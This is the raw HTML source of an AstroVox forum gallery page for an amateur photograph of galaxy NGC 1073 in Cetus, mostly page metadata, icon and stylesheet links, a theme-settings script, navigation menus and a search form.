

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/?browse=1
body_size: 97515
content:
<!DOCTYPE html>
<html id="focus" lang="el-GR" dir="ltr" 
data-focus-guest
data-focus-group-id='2'
data-focus-theme-id='4'
data-focus-alt-theme='3'
data-focus-navigation='dropdown'

data-focus-bg='1'




data-focus-scheme='dark'

data-focus-cookie='4'

data-focus-userlinks='border-right cta'
data-focus-post='margin'
data-focus-post-header='border-v'
data-focus-post-controls='transparent buttons'
data-focus-blocks='contrast pages sectiontitle'
data-focus-ui="new-badge guest-alert transparent-ficon large-navigation-icons"
data-focus-navigation-align="right"
data-focus-inherit-brand="true"
 data-globaltemplate="4.7.12">
	<head>
		<meta charset="utf-8">
        
		<title>ngc 1073 στο Κήτος - Γαλαξίες - AstroVox</title>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">



	<meta name="twitter:card" content="summary_large_image" />




	
		
			
				<meta property="og:title" content="ngc 1073 στο Κήτος">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/">
			
		
	

	
		
			
				<meta name="description" content="Τηλεσκόπιο: lx 90 ισημερινό σε f/5Ccd: Atik 16 ICΧρόνος έκθεσης: 21 λεπτάΑlignment-stacking: registax. Επεξεργασία: Photoshop">
			
		
	

	
		
			
				<meta property="og:description" content="Τηλεσκόπιο: lx 90 ισημερινό σε f/5Ccd: Atik 16 ICΧρόνος έκθεσης: 21 λεπτάΑlignment-stacking: registax. Επεξεργασία: Photoshop">
			
		
	

	
		
			
				<meta property="og:updated_time" content="2021-11-03T14:05:58Z">
			
		
	

	
		
			
				<meta property="og:image" content="https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg">
			
		
	

	
		
			
				<meta property="og:image:type" content="image/jpeg">
			
		
	

	
		
			
				<meta property="og:site_name" content="AstroVox">
			
		
	

	
		
			
				<meta property="og:locale" content="el_GR">
			
		
	


	
		<link rel="canonical" href="https://www.astrovox.gr/gallery/image/4322-ngc-1073-%CF%83%CF%84%CE%BF-%CE%BA%CE%AE%CF%84%CE%BF%CF%82/" />
	

	
		<link rel="preload" href="https://www.astrovox.gr/uploads/monthly_2007_09/large.e1228d183f4202a9c54233fcc4fac4a0.jpg.feff3fa50e88e394a9f2382b3a8c44d5.jpg" as="image" type="image/jpeg" />
	





<link rel="manifest" href="https://www.astrovox.gr/manifest.webmanifest/">
<meta name="msapplication-config" content="https://www.astrovox.gr/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="AstroVox">
<meta name="apple-mobile-web-app-title" content="AstroVox">

	<meta name="theme-color" content="#000000">


	<meta name="msapplication-TileColor" content="#000000">


	<link rel="mask-icon" href="https://www.astrovox.gr/uploads/monthly_2021_11/safari-pinned-tab.svg?v=1710415527" color="#ffffff">




	

	
		
			<link rel="icon" sizes="36x36" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-36x36.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="48x48" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-48x48.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="72x72" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-72x72.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="96x96" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-96x96.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="144x144" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-144x144.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="192x192" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-192x192.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="256x256" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-256x256.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="384x384" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-384x384.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="512x512" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-512x512.png?v=1710415527">
		
	

	
		
			<meta name="msapplication-square70x70logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square70x70logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-TileImage" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-TileImage.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-square150x150logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square150x150logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-wide310x150logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-wide310x150logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-square310x310logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square310x310logo.png?v=1710415527"/>
		
	

	
		
			
				<link rel="apple-touch-icon" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-57x57.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="60x60" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-60x60.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="72x72" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-72x72.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="76x76" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-76x76.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="114x114" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-114x114.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="120x120" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-120x120.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="144x144" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-144x144.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="152x152" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-152x152.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="180x180" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-180x180.png?v=1710415527">
			
		
	




	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">

	
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 568px) and (device-height: 320px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1136x640.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 812px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2436x1125.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1792x828.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-828x1792.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 667px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1334x750.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1242x2688.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 736px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2208x1242.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1125x2436.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1242x2208.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1366px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2732x2048.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2688x1242.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1112px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2224x1668.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-750x1334.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2048x2732.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1194px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2388x1668.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1668x2224.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-640x1136.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1668x2388.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 768px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2048x1536.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1536x2048.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2360x1640.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1180px) and (device-height: 820px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1640x2360.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2160x1620.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1080px) and (device-height: 810px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1620x2160.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2778x1284.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1284x2778.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2532x1170.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1170x2532.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 780px) and (device-height: 360px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2340x1080.png?v=1710415527">
		
	


<link rel="preload" href="//www.astrovox.gr/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		




	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/341e4a57816af3ba440d891ca87450ff_framework.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/20446cf2d164adcc029377cb04d43d17_flags.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/24bd4821c74747f952801a16eb6c868a_main.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/13136374e1b49ed2a6386fef2a59fb0c_skins.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/37c6452ea623de41c991284837957128_gallery.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/22e9af7d7c6ac7ddc7db0f1b0d471efc_gallery_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/8a32dcbf06236254181d222455063219_global.css?v=d28b68d9991759125148' media='all'>





<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=d28b68d9991759125148' media='all'>




		
<script type='text/javascript'>
var focusHtml = document.getElementById('focus');
var cookieId = focusHtml.getAttribute('data-focus-cookie');

//	['setting-name', enabled-by-default, has-toggle]
var focusSettings = [
	
 
	['mobile-footer', 1, 1],
	['fluid', 0, 1],
	['larger-font-size', 0, 1],
	['sticky-author-panel', 0, 1],
	['sticky-sidebar', 0, 1],
	['flip-sidebar', 0, 1],
	
	
]; 
for(var i = 0; i < focusSettings.length; i++) {
	var settingName = focusSettings[i][0];
	var isDefault = focusSettings[i][1];
	var allowToggle = focusSettings[i][2];
	if(allowToggle){
		var choice = localStorage.getItem(settingName);
		if( (choice === '1') || (!choice && (isDefault)) ){
			focusHtml.classList.add('enable--' + settingName + '');
		}
	} else if(isDefault){
		focusHtml.classList.add('enable--' + settingName + '');
	}
}


</script>

 
		
		
		

	
	<link rel='shortcut icon' href='https://www.astrovox.gr/uploads/monthly_2021_11/favicon.ico' type="image/x-icon">

		
 
	</head>
	<body class="ipsApp ipsApp_front ipsJS_none ipsClearfix" data-controller="core.front.core.app"  data-message=""  data-pageapp="gallery" data-pagelocation="front" data-pagemodule="gallery" data-pagecontroller="view" data-pageid="4322"   >
		
        

        

		<a href="#ipsLayout_mainArea" class="ipsHide" title="Go to main content on this page" accesskey="m">Jump to content</a>
		
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			
			
				
				
			
				
				
			
				
					<li id='elMobileBreadcrumb'>
						<a href='https://www.astrovox.gr/gallery/category/15-%CE%B3%CE%B1%CE%BB%CE%B1%CE%BE%CE%AF%CE%B5%CF%82/'>
							<span>Γαλαξίες</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
  
	<li class='elMobileNav__home'>
		<a href='https://www.astrovox.gr/'><i class="fa fa-home" aria-hidden="true"></i></a>
	</li>
	
	
	<li >
		<a data-action="defaultStream" href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://www.astrovox.gr/search/' data-class='display--focus-mobile-search'><i class='fa fa-search'></i></a>
		</li>
	

	
<li data-focus-editor>
	<a href='#'>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li data-focus-toggle-theme>
	<a href='#'>
		<i class='fa'></i>
	</a>
</li>
  	
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
		
<div class='focus-mobile-search'>
	<div class='focus-mobile-search__close' data-class='display--focus-mobile-search'><i class="fa fa-times" aria-hidden="true"></i></div>
</div>
	<div class="ipsLayout_container">
		<div id="ipsLayout_header">
			<header class="focus-header">
				<div class="focus-header-align">
					
<a class='focus-logo' href='https://www.astrovox.gr/' accesskey='1'>
	
		
		<span class='focus-logo__image'>
			<img src="https://www.astrovox.gr/uploads/monthly_2021_11/Logo-onDark2.png.5843afc668aaf966d2be5ad3df021744.png" alt='AstroVox'>
		</span>
		
			<!-- <span class='focus-logo__text'>
				<span class='focus-logo__name'>illuminate (dark)</span>
				
			</span> -->
		
	
</a>
					<div class="focus-nav-bar">
						<div class="ipsLayout_container ipsFlex ipsFlex-jc:between ipsFlex-ai:center">
							<div class="focus-nav">

	<nav  class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsNavBar_primary--loading ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
		<li  id='elNavSecondary_10' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://www.astrovox.gr/forums/"  data-navItem-id="10" >
					Forum<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_13' data-role="navBarItem" data-navApp="calendar" data-navExt="Calendar">
			
			
				<a href="https://www.astrovox.gr/events/"  data-navItem-id="13" >
					Αστροημερολόγιο<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_15' data-role="navBarItem" data-navApp="gallery" data-navExt="Gallery">
			
			
				<a href="https://www.astrovox.gr/gallery/"  data-navItem-id="15" data-navDefault>
					Αστροφωτογραφίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_49' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.astrovox.gr/recentastrophotos/"  data-navItem-id="49" >
					Πρόσφατες Αστροφωτογραφίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_51' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.astrovox.gr/gallery/submit/"  data-navItem-id="51" >
					Αποστολή Αστροφωτογραφίας<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_15' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_15' id='elNavigationMore_15_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_15_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_38' data-role="navBarItem" data-navApp="classifieds" data-navExt="classifieds">
			
			
				<a href="https://www.astrovox.gr/classifieds/"  data-navItem-id="38" >
					Αγγελίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_55' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.astrovox.gr/classifieds/submit/?_new=1"  data-navItem-id="55" >
					Νέα Αγγελία<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_48' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.astrovox.gr/recentadverts/"  data-navItem-id="48" >
					Πρόσφατες Αγγελίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
	

	
	

	
	

					<li class='ipsHide' id='elNavigationMore_38' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_38' id='elNavigationMore_38_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_38_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_47' data-role="navBarItem" data-navApp="core" data-navExt="Menu">
			
			
				<a href="#" id="elNavigation_47" data-ipsMenu data-ipsMenu-appendTo='#elNavSecondary_47' data-ipsMenu-activeClass='ipsNavActive_menu' data-navItem-id="47" >
					Περιεχόμενο <i class="fa fa-caret-down"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
				<ul id="elNavigation_47_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/search/' >
					Αναζήτηση
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/online/' >
					Συνδεδεμένοι Χρήστες
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/discover/' >
					Δραστηριότητα
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_52' data-role="navBarItem" data-navApp="core" data-navExt="Menu">
			
			
				<a href="#" id="elNavigation_52" data-ipsMenu data-ipsMenu-appendTo='#elNavSecondary_52' data-ipsMenu-activeClass='ipsNavActive_menu' data-navItem-id="52" >
					Χρήσιμα <i class="fa fa-caret-down"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
				<ul id="elNavigation_52_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astroclubs.gr/' target='_blank' rel="noopener">
					<i class="fa fa-users" aria-hidden="true"></i> Μητρώο Συλλόγων
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/clubs/1-astrovox-astrophotography-team/' >
					<i class="fa fa-camera" aria-hidden="true"></i> AVAT
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.heavens-above.com/skychart.aspx?SL=1&amp;SN=1&amp;lat=37.983&amp;lng=23.733&amp;loc=Athens&amp;alt=147&amp;tz=EET' target='_blank' rel="noopener">
					<i class="fa fa-star"></i>  Ο Ουρανός τώρα
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

				
				<li class="focus-nav__more focus-nav__more--hidden">
					<a href="#"> More <span class='ipsNavBar_active__identifier'></span></a>
					<ul class='ipsNavBar_secondary'></ul>
				</li>
				
			</ul>
			

	<div id="elSearchWrapper">
		<div id='elSearch' data-controller="core.front.core.quickSearch">
			<form accept-charset='utf-8' action='//www.astrovox.gr/search/?do=quicksearch' method='post'>
                <input type='search' id='elSearchField' placeholder='Αναζήτηση...' name='q' autocomplete='off' aria-label='Αναζήτηση'>
                <details class='cSearchFilter'>
                    <summary class='cSearchFilter__text'></summary>
                    <ul class='cSearchFilter__menu'>
                        
                        <li><label><input type="radio" name="type" value="all"  checked><span class='cSearchFilter__menuText'>Παντού</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:15}'><span class='cSearchFilter__menuText'>Αυτή η κατηγορία</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:4322}'><span class='cSearchFilter__menuText'>This Image</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class='cSearchFilter__menuText'>Συζητήσεις</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="downloads_file"><span class='cSearchFilter__menuText'>Αρχεία</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="blog_entry"><span class='cSearchFilter__menuText'>Καταχωρίσεις ιστολογίου</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="calendar_event"><span class='cSearchFilter__menuText'>Εκδηλώσεις</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_pages_pageitem"><span class='cSearchFilter__menuText'>Σελίδες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records1"><span class='cSearchFilter__menuText'>Άρθρα</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_image"><span class='cSearchFilter__menuText'>Εικόνες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_album_item"><span class='cSearchFilter__menuText'>Άλμπουμ</span></label></li>
                        
